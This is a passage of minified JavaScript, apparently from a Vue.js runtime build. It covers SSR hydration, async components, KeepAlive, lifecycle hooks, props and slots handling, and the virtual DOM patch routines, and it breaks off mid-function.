Xn=()=>{mc||(console.error("Hydration completed but contains mismatches."),mc=!0)},Th=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Ah=e=>e.namespaceURI.includes("MathML"),bo=e=>{if(e.nodeType===1){if(Th(e))return"svg";if(Ah(e))return"mathml"}},tr=e=>e.nodeType===8;function Rh(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,l=(d,m)=>{if(!m.hasChildNodes()){n(null,d,m),jo(),m._vnode=d;return}f(m.firstChild,d,null,null,null),jo(),m._vnode=d},f=(d,m,b,E,C,I=!1)=>{I=I||!!m.dynamicChildren;const N=tr(d)&&d.data==="[",F=()=>S(d,m,b,E,C,N),{type:A,ref:D,shapeFlag:K,patchFlag:J}=m;let M=d.nodeType;m.el=d,J===-2&&(I=!1,m.dynamicChildren=null);let $=null;switch(A){case mn:M!==3?m.children===""?(c(m.el=o(""),i(d),d),$=d):$=F():(d.data!==m.children&&(Xn(),d.data=m.children),$=s(d));break;case Ue:_(d)?($=s(d),y(m.el=d.content.firstChild,d,b)):M!==8||N?$=F():$=s(d);break;case Hr:if(N&&(d=s(d),M=d.nodeType),M===1||M===3){$=d;const H=!m.children.length;for(let R=0;R<m.staticCount;R++)H&&(m.children+=$.nodeType===1?$.outerHTML:$.data),R===m.staticCount-1&&(m.anchor=$),$=s($);return N?s($):$}else F();break;case Ke:N?$=g(d,m,b,E,C,I):$=F();break;default:if(K&1)(M!==1||m.type.toLowerCase()!==d.tagName.toLowerCase())&&!_(d)?$=F():$=p(d,m,b,E,C,I);else if(K&6){m.slotScopeIds=C;const H=i(d);if(N?$=v(d):tr(d)&&d.data==="teleport start"?$=v(d,d.data,"teleport end"):$=s(d),t(m,H,null,b,E,bo(H),I),hn(m)&&!m.type.__asyncResolved){let R;N?(R=Oe(Ke),R.anchor=$?$.previousSibling:H.lastChild):R=d.nodeType===3?Mf(""):Oe("div"),R.el=d,m.component.subTree=R}}else K&64?M!==8?$=F():$=m.type.hydrate(d,m,b,E,C,I,e,h):K&128&&($=m.type.hydrate(d,m,b,E,bo(i(d)),C,I,e,f))}return D!=null&&zr(D,null,E,m),$},p=(d,m,b,E,C,I)=>{I=I||!!m.dynamicChildren;const{type:N,props:F,patchFlag:A,shapeFlag:D,dirs:K,transition:J}=m,M=N==="input"||N==="option";if(M||A!==-1){K&&Ut(m,null,b,"created");let $=!1;if(_(d)){$=Tf(null,J)&&b&&b.vnode.props&&b.vnode.props.appear;const R=d.content.firstChild;$&&J.beforeEnter(R),y(R,d,b),m.el=d=R}if(D&16&&!(F&&(F.innerHTML||F.textContent))){let R=h(d.firstChild,m,d,b,E,C,I);for(;R;){Eo(d,1)||Xn();const j=R;R=R.nextSibling,a(j)}}else if(D&8){let R=m.children;R[0]===`
`&&(d.tagName==="PRE"||d.tagName==="TEXTAREA")&&(R=R.slice(1)),d.textContent!==R&&(Eo(d,0)||Xn(),d.textContent=m.children)}if(F){if(M||!I||A&48){const R=d.tagName.includes("-");for(const j in F)(M&&(j.endsWith("value")||j==="indeterminate")||io(j)&&!ir(j)||j[0]==="."||R)&&r(d,j,null,F[j],void 0,b)}else if(F.onClick)r(d,"onClick",null,F.onClick,void 0,b);else if(A&4&&Fn(F.style))for(const R in F.style)F.style[R]}let H;(H=F&&F.onVnodeBeforeMount)&&lt(H,b,m),K&&Ut(m,null,b,"beforeMount"),((H=F&&F.onVnodeMounted)||K||$)&&If(()=>{H&&lt(H,b,m),$&&J.enter(d),K&&Ut(m,null,b,"mounted")},E)}return d.nextSibling},h=(d,m,b,E,C,I,N)=>{N=N||!!m.dynamicChildren;const F=m.children,A=F.length;for(let D=0;D<A;D++){const K=N?F[D]:F[D]=pt(F[D]),J=K.type===mn;d?(J&&!N&&D+1<A&&pt(F[D+1]).type===mn&&(c(o(d.data.slice(K.children.length)),b,s(d)),d.data=K.children),d=f(d,K,E,C,I,N)):J&&!K.children?c(K.el=o(""),b):(Eo(b,1)||Xn(),n(null,K,b,null,E,C,bo(b),I))}return d},g=(d,m,b,E,C,I)=>{const{slotScopeIds:N}=m;N&&(C=C?C.concat(N):N);const F=i(d),A=h(s(d),m,F,b,E,C,I);return A&&tr(A)&&A.data==="]"?s(m.anchor=A):(Xn(),c(m.anchor=u("]"),F,A),A)},S=(d,m,b,E,C,I)=>{if(Eo(d.parentElement,1)||Xn(),m.el=null,I){const A=v(d);for(;;){const D=s(d);if(D&&D!==A)a(D);else break}}const N=s(d),F=i(d);return a(d),n(null,m,F,N,b,E,bo(F),C),b&&(b.vnode.el=m.el,bs(b,m.el)),N},v=(d,m="[",b="]")=>{let E=0;for(;d;)if(d=s(d),d&&tr(d)&&(d.data===m&&E++,d.data===b)){if(E===0)return s(d);E--}return d},y=(d,m,b)=>{const E=m.parentNode;E&&E.replaceChild(d,m);let C=b;for(;C;)C.vnode.el===m&&(C.vnode.el=C.subTree.el=d),C=C.parent},_=d=>d.nodeType===1&&d.tagName==="TEMPLATE";return[l,f]}const gc="data-allow-mismatch",Oh={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Eo(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(gc);)e=e.parentElement;const n=e&&e.getAttribute(gc);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Oh[t])}}fs().requestIdleCallback;fs().cancelIdleCallback;function kh(e,t){if(tr(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tr(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const hn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Or(e){ce(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:s,timeout:i,suspensible:a=!0,onError:c}=e;let u=null,l,f=0;const p=()=>(f++,u=null,h()),h=()=>{let g;return u||(g=u=t().catch(S=>{if(S=S instanceof Error?S:new Error(String(S)),c)return new Promise((v,y)=>{c(S,()=>v(p()),()=>y(S),f+1)});throw S}).then(S=>g!==u&&u?u:(S&&(S.__esModule||S[Symbol.toStringTag]==="Module")&&(S=S.default),l=S,S)))};return Ze({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(g,S,v){const y=s?()=>{const _=s(v,d=>kh(g,d));_&&(S.bum||(S.bum=[])).push(_)}:v;l?y():h().then(()=>!S.isUnmounted&&y())},get __asyncResolved(){return l},setup(){const g=Be;if(wa(g),l)return()=>Bs(l,g);const S=d=>{u=null,br(d,g,13,!r)};if(a&&g.suspense||dr)return h().then(d=>()=>Bs(d,g)).catch(d=>(S(d),()=>r?Oe(r,{error:d}):null));const v=Ye(!1),y=Ye(),_=Ye(!!o);return o&&setTimeout(()=>{_.value=!1},o),i!=null&&setTimeout(()=>{if(!v.value&&!y.value){const d=new Error(`Async component timed out after ${i}ms.`);S(d),y.value=d}},i),h().then(()=>{v.value=!0,g.parent&&lo(g.parent.vnode)&&g.parent.update()}).catch(d=>{S(d),y.value=d}),()=>{if(v.value&&l)return Bs(l,g);if(y.value&&r)return Oe(r,{error:y.value});if(n&&!_.value)return Oe(n)}}})}function Bs(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Oe(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const lo=e=>e.type.__isKeepAlive,Ih={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=sn(),r=n.ctx;if(!r.renderer)return()=>{const _=t.default&&t.default();return _&&_.length===1?_[0]:_};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");r.activate=(_,d,m,b,E)=>{const C=_.component;u(_,d,m,0,a),c(C.vnode,_,d,m,C,a,b,_.slotScopeIds,E),$e(()=>{C.isDeactivated=!1,C.a&&ar(C.a);const I=_.props&&_.props.onVnodeMounted;I&&lt(I,C.parent,_)},a)},r.deactivate=_=>{const d=_.component;Go(d.m),Go(d.a),u(_,p,null,1,a),$e(()=>{d.da&&ar(d.da);const m=_.props&&_.props.onVnodeUnmounted;m&&lt(m,d.parent,_),d.isDeactivated=!0},a)};function h(_){Vs(_),l(_,n,a,!0)}function g(_){o.forEach((d,m)=>{const b=Pi(d.type);b&&!_(b)&&S(m)})}function S(_){const d=o.get(_);d&&(!i||!Lt(d,i))?h(d):i&&Vs(i),o.delete(_),s.delete(_)}ht(()=>[e.include,e.exclude],([_,d])=>{_&&g(m=>kr(_,m)),d&&g(m=>!kr(d,m))},{flush:"post",deep:!0});let v=null;const y=()=>{v!=null&&(Yo(n.subTree.type)?$e(()=>{o.set(v,So(n.subTree))},n.subTree.suspense):o.set(v,So(n.subTree)))};return uo(y),uf(y),Ca(()=>{o.forEach(_=>{const{subTree:d,suspense:m}=n,b=So(d);if(_.type===b.type&&_.key===b.key){Vs(b);const E=b.component.da;E&&$e(E,m);return}h(_)})}),()=>{if(v=null,!t.default)return i=null;const _=t.default(),d=_[0];if(_.length>1)return i=null,_;if(!jn(d)||!(d.shapeFlag&4)&&!(d.shapeFlag&128))return i=null,d;let m=So(d);if(m.type===Ue)return i=null,m;const b=m.type,E=Pi(hn(m)?m.type.__asyncResolved||{}:b),{include:C,exclude:I,max:N}=e;if(C&&(!E||!kr(C,E))||I&&E&&kr(I,E))return m.shapeFlag&=-257,i=m,d;const F=m.key==null?b:m.key,A=o.get(F);return m.el&&(m=rn(m),d.shapeFlag&128&&(d.ssContent=m)),v=F,A?(m.el=A.el,m.component=A.component,m.transition&&fr(m,m.transition),m.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),N&&s.size>parseInt(N,10)&&S(s.values().next().value)),m.shapeFlag|=256,i=m,Yo(d.type)?d:m}}},Nh=Ih;function kr(e,t){return ie(e)?e.some(n=>kr(n,t)):Ae(e)?e.split(",").includes(t):Np(e)?(e.lastIndex=0,e.test(t)):!1}function xh(e,t){cf(e,"a",t)}function Dh(e,t){cf(e,"da",t)}function cf(e,t,n=Be){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(ys(t,r,n),n){let o=n.parent;for(;o&&o.parent;)lo(o.parent.vnode)&&Mh(r,t,n,o),o=o.parent}}function Mh(e,t,n,r){const o=ys(t,e,r,!0);_s(()=>{la(r[t],o)},n)}function Vs(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function So(e){return e.shapeFlag&128?e.ssContent:e}function ys(e,t,n=Be,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{En();const a=Wn(n),c=It(t,n,e,i);return a(),Sn(),c});return r?o.unshift(s):o.push(s),s}}const on=e=>(t,n=Be)=>{(!dr||e==="sp")&&ys(e,(...r)=>t(...r),n)},lf=on("bm"),uo=on("m"),Fh=on("bu"),uf=on("u"),Ca=on("bum"),_s=on("um"),Hh=on("sp"),$h=on("rtg"),Uh=on("rtc");function ff(e,t=Be){ys("ec",e,t)}const Pa="components",Bh="directives";function ew(e,t){return La(Pa,e,!0,t)||e}const df=Symbol.for("v-ndc");function Vh(e){return Ae(e)?La(Pa,e,!1)||e:e||df}function tw(e){return La(Bh,e)}function La(e,t,n=!0,r=!1){const o=Ve||Be;if(o){const s=o.type;if(e===Pa){const a=Pi(s,!1);if(a&&(a===t||a===Et(t)||a===us(Et(t))))return s}const i=yc(o[e]||s[e],t)||yc(o.appContext[e],t);return!i&&r?s:i}}function yc(e,t){return e&&(e[t]||e[Et(t)]||e[us(Et(t))])}function nw(e,t,n,r){let o;const s=n,i=ie(e);if(i||Ae(e)){const a=i&&Fn(e);let c=!1;a&&(c=!vt(e),e=ms(e)),o=new Array(e.length);for(let u=0,l=e.length;u<l;u++)o[u]=t(c?tt(e[u]):e[u],u,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let a=0;a<e;a++)o[a]=t(a+1,a,void 0,s)}else if(Ce(e))if(e[Symbol.iterator])o=Array.from(e,(a,c)=>t(a,c,void 0,s));else{const a=Object.keys(e);o=new Array(a.length);for(let c=0,u=a.length;c<u;c++){const l=a[c];o[c]=t(e[l],l,c,s)}}else o=[];return o}function rw(e,t,n={},r,o){if(Ve.ce||Ve.parent&&hn(Ve.parent)&&Ve.parent.ce)return t!=="default"&&(n.name=t),Ge(),Bt(Ke,null,[Oe("slot",n,r&&r())],64);let s=e[t];s&&s._c&&(s._d=!1),Ge();const i=s&&pf(s(n)),a=n.key||i&&i.key,c=Bt(Ke,{key:(a&&!kt(a)?a:`_${t}`)+(!i&&r?"_fb":"")},i||(r?r():[]),i&&e._===1?64:-2);return!o&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),s&&s._c&&(s._d=!0),c}function pf(e){return e.some(t=>jn(t)?!(t.type===Ue||t.type===Ke&&!pf(t.children)):!0)?e:null}const yi=e=>e?Hf(e)?Es(e):yi(e.parent):null,Fr=Fe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>yi(e.parent),$root:e=>yi(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ta(e),$forceUpdate:e=>e.f||(e.f=()=>{Ea(e.update)}),$nextTick:e=>e.n||(e.n=Cn.bind(e.proxy)),$watch:e=>lm.bind(e)}),js=(e,t)=>e!==Pe&&!e.__isScriptSetup&&be(e,t),jh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const h=i[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(js(r,t))return i[t]=1,r[t];if(o!==Pe&&be(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&be(u,t))return i[t]=3,s[t];if(n!==Pe&&be(n,t))return i[t]=4,n[t];_i&&(i[t]=0)}}const l=Fr[t];let f,p;if(l)return t==="$attrs"&&et(e.attrs,"get",""),l(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Pe&&be(n,t))return i[t]=4,n[t];if(p=c.config.globalProperties,be(p,t))return p[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return js(o,t)?(o[t]=n,!0):r!==Pe&&be(r,t)?(r[t]=n,!0):be(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Pe&&be(e,i)||js(t,i)||(a=s[0])&&be(a,i)||be(r,i)||be(Fr,i)||be(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:be(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ow(){return Wh().attrs}function Wh(){const e=sn();return e.setupContext||(e.setupContext=Uf(e))}function _c(e){return ie(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function sw(e){const t=sn();let n=e();return wi(),ua(n)&&(n=n.catch(r=>{throw Wn(t),r})),[n,()=>Wn(t)]}let _i=!0;function Kh(e){const t=Ta(e),n=e.proxy,r=e.ctx;_i=!1,t.beforeCreate&&vc(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:h,updated:g,activated:S,deactivated:v,beforeDestroy:y,beforeUnmount:_,destroyed:d,unmounted:m,render:b,renderTracked:E,renderTriggered:C,errorCaptured:I,serverPrefetch:N,expose:F,inheritAttrs:A,components:D,directives:K,filters:J}=t;if(u&&Gh(u,r,null),i)for(const H in i){const R=i[H];ce(R)&&(r[H]=R.bind(n))}if(o){const H=o.call(n,n);Ce(H)&&(e.data=wn(H))}if(_i=!0,s)for(const H in s){const R=s[H],j=ce(R)?R.bind(n,n):ce(R.get)?R.get.bind(n,n):Vt,z=!ce(R)&&ce(R.set)?R.set.bind(n):Vt,te=Ie({get:j,set:z});Object.defineProperty(r,H,{enumerable:!0,configurable:!0,get:()=>te.value,set:oe=>te.value=oe})}if(a)for(const H in a)hf(a[H],r,n,H);if(c){const H=ce(c)?c.call(n):c;Reflect.ownKeys(H).forEach(R=>{$n(R,H[R])})}l&&vc(l,e,"c");function $(H,R){ie(R)?R.forEach(j=>H(j.bind(n))):R&&H(R.bind(n))}if($(lf,f),$(uo,p),$(Fh,h),$(uf,g),$(xh,S),$(Dh,v),$(ff,I),$(Uh,E),$($h,C),$(Ca,_),$(_s,m),$(Hh,N),ie(F))if(F.length){const H=e.exposed||(e.exposed={});F.forEach(R=>{Object.defineProperty(H,R,{get:()=>n[R],set:j=>n[R]=j})})}else e.exposed||(e.exposed={});b&&e.render===Vt&&(e.render=b),A!=null&&(e.inheritAttrs=A),D&&(e.components=D),K&&(e.directives=K),N&&wa(e)}function Gh(e,t,n=Vt){ie(e)&&(e=vi(e));for(const r in e){const o=e[r];let s;Ce(o)?"default"in o?s=Xe(o.from||r,o.default,!0):s=Xe(o.from||r):s=Xe(o),Ne(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function vc(e,t,n){It(ie(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function hf(e,t,n,r){let o=r.includes(".")?Rf(n,r):()=>n[r];if(Ae(e)){const s=t[e];ce(s)&&ht(o,s)}else if(ce(e))ht(o,e.bind(n));else if(Ce(e))if(ie(e))e.forEach(s=>hf(s,t,n,r));else{const s=ce(e.handler)?e.handler.bind(n):t[e.handler];ce(s)&&ht(o,s,e)}}function Ta(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>Ko(c,u,i,!0)),Ko(c,t,i)),Ce(t)&&s.set(t,c),c}function Ko(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Ko(e,s,n,!0),o&&o.forEach(i=>Ko(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Yh[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Yh={data:bc,props:Ec,emits:Ec,methods:Ir,computed:Ir,beforeCreate:st,created:st,beforeMount:st,mounted:st,beforeUpdate:st,updated:st,beforeDestroy:st,beforeUnmount:st,destroyed:st,unmounted:st,activated:st,deactivated:st,errorCaptured:st,serverPrefetch:st,components:Ir,directives:Ir,watch:zh,provide:bc,inject:Jh};function bc(e,t){return t?e?function(){return Fe(ce(e)?e.call(this,this):e,ce(t)?t.call(this,this):t)}:t:e}function Jh(e,t){return Ir(vi(e),vi(t))}function vi(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function st(e,t){return e?[...new Set([].concat(e,t))]:t}function Ir(e,t){return e?Fe(Object.create(null),e,t):t}function Ec(e,t){return e?ie(e)&&ie(t)?[...new Set([...e,...t])]:Fe(Object.create(null),_c(e),_c(t??{})):t}function zh(e,t){if(!e)return t;if(!t)return e;const n=Fe(Object.create(null),e);for(const r in t)n[r]=st(e[r],t[r]);return n}function mf(){return{app:null,config:{isNativeTag:kp,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Xh=0;function Zh(e,t){return function(r,o=null){ce(r)||(r=Fe({},r)),o!=null&&!Ce(o)&&(o=null);const s=mf(),i=new WeakSet,a=[];let c=!1;const u=s.app={_uid:Xh++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Bf,get config(){return s.config},set config(l){},use(l,...f){return i.has(l)||(l&&ce(l.install)?(i.add(l),l.install(u,...f)):ce(l)&&(i.add(l),l(u,...f))),u},mixin(l){return s.mixins.includes(l)||s.mixins.push(l),u},component(l,f){return f?(s.components[l]=f,u):s.components[l]},directive(l,f){return f?(s.directives[l]=f,u):s.directives[l]},mount(l,f,p){if(!c){const h=u._ceVNode||Oe(r,o);return h.appContext=s,p===!0?p="svg":p===!1&&(p=void 0),f&&t?t(h,l):e(h,l,p),c=!0,u._container=l,l.__vue_app__=u,Es(h.component)}},onUnmount(l){a.push(l)},unmount(){c&&(It(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(l,f){return s.provides[l]=f,u},runWithContext(l){const f=Hn;Hn=u;try{return l()}finally{Hn=f}}};return u}}let Hn=null;function $n(e,t){if(Be){let n=Be.provides;const r=Be.parent&&Be.parent.provides;r===n&&(n=Be.provides=Object.create(r)),n[e]=t}}function Xe(e,t,n=!1){const r=Be||Ve;if(r||Hn){const o=Hn?Hn._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ce(t)?t.call(r&&r.proxy):t}}function gf(){return!!(Be||Ve||Hn)}const yf={},_f=()=>Object.create(yf),vf=e=>Object.getPrototypeOf(e)===yf;function Qh(e,t,n,r=!1){const o={},s=_f();e.propsDefaults=Object.create(null),bf(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Qt(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function qh(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=_e(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const l=e.vnode.dynamicProps;for(let f=0;f<l.length;f++){let p=l[f];if(vs(e.emitsOptions,p))continue;const h=t[p];if(c)if(be(s,p))h!==s[p]&&(s[p]=h,u=!0);else{const g=Et(p);o[g]=bi(c,a,g,h,e,!1)}else h!==s[p]&&(s[p]=h,u=!0)}}}else{bf(e,t,o,s)&&(u=!0);let l;for(const f in a)(!t||!be(t,f)&&((l=bn(f))===f||!be(t,l)))&&(c?n&&(n[f]!==void 0||n[l]!==void 0)&&(o[f]=bi(c,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!be(t,f))&&(delete s[f],u=!0)}u&&zt(e.attrs,"set","")}function bf(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(ir(c))continue;const u=t[c];let l;o&&be(o,l=Et(c))?!s||!s.includes(l)?n[l]=u:(a||(a={}))[l]=u:vs(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=_e(n),u=a||Pe;for(let l=0;l<s.length;l++){const f=s[l];n[f]=bi(o,c,f,u[f],e,!be(u,f))}}return i}function bi(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=be(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ce(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const l=Wn(o);r=u[n]=c.call(null,t),l()}}else r=c;o.ce&&o.ce._setProp(n,r)}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===bn(n))&&(r=!0))}return r}const em=new WeakMap;function Ef(e,t,n=!1){const r=n?em:t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ce(e)){const l=f=>{c=!0;const[p,h]=Ef(f,t,!0);Fe(i,p),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}if(!s&&!c)return Ce(e)&&r.set(e,or),or;if(ie(s))for(let l=0;l<s.length;l++){const f=Et(s[l]);Sc(f)&&(i[f]=Pe)}else if(s)for(const l in s){const f=Et(l);if(Sc(f)){const p=s[l],h=i[f]=ie(p)||ce(p)?{type:p}:Fe({},p),g=h.type;let S=!1,v=!0;if(ie(g))for(let y=0;y<g.length;++y){const _=g[y],d=ce(_)&&_.name;if(d==="Boolean"){S=!0;break}else d==="String"&&(v=!1)}else S=ce(g)&&g.name==="Boolean";h[0]=S,h[1]=v,(S||be(h,"default"))&&a.push(f)}}const u=[i,a];return Ce(e)&&r.set(e,u),u}function Sc(e){return e[0]!=="$"&&!ir(e)}const Sf=e=>e[0]==="_"||e==="$stable",Aa=e=>ie(e)?e.map(pt):[pt(e)],tm=(e,t,n)=>{if(t._n)return t;const r=Sa((...o)=>Aa(t(...o)),n);return r._c=!1,r},wf=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Sf(o))continue;const s=e[o];if(ce(s))t[o]=tm(o,s,r);else if(s!=null){const i=Aa(s);t[o]=()=>i}}},Cf=(e,t)=>{const n=Aa(t);e.slots.default=()=>n},Pf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},nm=(e,t,n)=>{const r=e.slots=_f();if(e.vnode.shapeFlag&32){const o=t._;o?(Pf(r,t,n),n&&Lu(r,"_",o,!0)):wf(t,r)}else t&&Cf(e,t)},rm=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Pe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:Pf(o,t,n):(s=!t.$stable,wf(t,o)),i=t}else t&&(Cf(e,t),i={default:1});if(s)for(const a in o)!Sf(a)&&i[a]==null&&delete o[a]},$e=If;function om(e){return Lf(e)}function sm(e){return Lf(e,Rh)}function Lf(e,t){const n=fs();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:l,parentNode:f,nextSibling:p,setScopeId:h=Vt,insertStaticContent:g}=e,S=(T,L,O,W=null,U=null,w=null,P=void 0,x=null,B=!!L.dynamicChildren)=>{if(T===L)return;T&&!Lt(T,L)&&(W=G(T),oe(T,U,w,!0),T=null),L.patchFlag===-2&&(B=!1,L.dynamicChildren=null);const{type:Y,ref:Z,shapeFlag:k}=L;switch(Y){case mn:v(T,L,O,W);break;case Ue:y(T,L,O,W);break;case Hr:T==null&&_(L,O,W,P);break;case Ke:D(T,L,O,W,U,w,P,x,B);break;default:k&1?b(T,L,O,W,U,w,P,x,B):k&6?K(T,L,O,W,U,w,P,x,B):(k&64||k&128)&&Y.process(T,L,O,W,U,w,P,x,B,q)}Z!=null&&U&&zr(Z,T&&T.ref,w,L||T,!L)},v=(T,L,O,W)=>{if(T==null)r(L.el=a(L.children),O,W);else{const U=L.el=T.el;L.children!==T.children&&u(U,L.children)}},y=(T,L,O,W)=>{T==null?r(L.el=c(L.children||""),O,W):L.el=T.el},_=(T,L,O,W)=>{[T.el,T.anchor]=g(T.children,L,O,W,T.el,T.anchor)},d=({el:T,anchor:L},O,W)=>{let U;for(;T&&T!==L;)U=p(T),r(T,O,W),T=U;r(L,O,W)},m=({el:T,anchor:L})=>{let O;for(;T&&T!==L;)O=p(T),o(T),T=O;o(L)},b=(T,L,O,W,U,w,P,x,B)=>{L.type==="svg"?P="svg":L.type==="math"&&(P="mathml"),T==null?E(L,O,W,U,w,P,x,B):N(T,L,U,w,P,x,B)},E=(T,L,O,W,U,w,P,x)=>{let B,Y;const{props:Z,shapeFlag:k,transition:V,dirs:ne}=T;if(B=T.el=i(T.type,w,Z&&Z.is,Z),k&8?l(B,T.children):k&16&&I(T.children,B,null,W,U,Ws(T,w),P,x),ne&&Ut(T,null,W,"created"),C(B,T,T.scopeId,P,W),Z){for(const me in Z)me!=="value"&&!ir(me)&&s(B,me,null,Z[me],w,W);"value"in Z&&s(B,"value",null,Z.value,w),(Y=Z.onVnodeBeforeMount)&&lt(Y,W,T)}ne&&Ut(T,null,W,"beforeMount");const se=Tf(U,V);se&&V.beforeEnter(B),r(B,L,O),((Y=Z&&Z.onVnodeMounted)||se||ne)&&$e(()=>{Y&&lt(Y,W,T),se&&V.enter(B),ne&&Ut(T,null,W,"mounted")},U)},C=(T,L,O,W,U)=>{if(O&&h(T,O),W)for(let w=0;w<W.length;w++)h(T,W[w]);if(U){let w=U.subTree;if(L===w||Yo(w.type)&&(w.ssContent===L||w.ssFallback===L)){const P=U.vnode;C(T,P,P.scopeId,P.slotScopeIds,U.parent)}}},I=(T,L,O,W,U,w,P,x,B=0)=>{for(let Y=B;Y<T.length;Y++){const Z=T[Y]=x?un(T[Y]):pt(T[Y]);S(null,Z,L,O,W,U,w,P,x)}},N=(T,L,O,W,U,w,P)=>{const x=L.el=T.el;let{patchFlag:B,dynamicChildren:Y,dirs:Z}=L;B|=T.patchFlag&16;const k=T.props||Pe,V=L.props||Pe;let ne;if(O&&An(O,!1),(ne=V.onVnodeBeforeUpdate)&&lt(ne,O,L,T),Z&&Ut(L,T,O,"beforeUpdate"),O&&An(O,!0),(k.innerHTML&&V.innerHTML==null||k.textContent&&V.textContent==null)&&l(x,""),Y?F(T.dynamicChildren,Y,x,O,W,Ws(L,U),w):P||R(T,L,x,null,O,W,Ws(L,U),w,!1),B>0){if(B&16)A(x,k,V,O,U);else if(B&2&&k.class!==V.class&&s(x,"class",null,V.class,U),B&4&&s(x,"style",k.style,V.style,U),B&8){const se=L.dynamicProps;for(let me=0;me<se.length;me++){const ge=se[me],De=k[ge],We=V[ge];(We!==De||ge==="value")&&s(x,ge,De,We,U,O)}}B&1&&T.children!==L.children&&l(x,L.children)}else!P&&Y==null&&A(x,k,V,O,U);((ne=V.onVnodeUpdated)||Z)&&$e(()=>{ne&&lt(ne,O,L,T),Z&&Ut(L,T,O,"updated")},W)},F=(T,L,O,W,U,w,P)=>{for(let 